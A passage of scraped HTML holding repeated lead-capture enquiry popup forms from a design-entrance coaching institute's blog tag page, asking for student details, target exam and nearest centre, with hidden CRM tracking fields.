<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="430" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27750', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27750', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUk69WcVYNPh6-MCYp" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUk69WcVYNPh6-MCYp__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69WcVYNPh6-MCYq" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69WcVYNPh6-MCYr" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUk69XlII4QxnD5cwX" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o6" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26383-o6" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_27751" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_27751__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="550" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27751', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27751', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUkKhdQA9cgmHm6IGL" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUkKhdQA9cgmHm6IGL__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGM" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGN" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGO" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o7" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26385-o7" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('27751', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('27751', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NZUkKhdQA9cgmHm6IGP" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NZUkKhdQA9cgmHm6IGP__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGQ" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NZUkKhdQA9cgmHm6IGS" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26385-o8" lang="en-US" dir="ltr" data-wpcf7-id="26385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26385-o8" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26385" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26385-o8" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26385,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Choose</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Which entrance exam are you planning to attempt?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Choose</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><label>Which Centre is closest to you?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Choose</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road">Pune - Bhandarkar Road</option><option value="Pune - PCMC">Pune - PCMC</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option 